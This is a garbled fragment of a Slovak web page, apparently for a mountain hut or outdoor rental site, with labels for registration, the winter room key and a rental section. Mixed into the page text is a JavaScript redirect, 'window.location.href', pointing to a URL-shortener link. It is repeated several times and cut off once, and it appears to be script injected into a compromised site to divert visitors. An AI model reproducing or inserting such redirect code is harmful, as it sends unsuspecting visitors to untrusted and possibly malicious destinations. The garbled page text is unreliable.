
Zaregistrovať
KĽÚČ
OD WINTERRAUMU
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
Čítať ďalej...
POŽIČOVŇA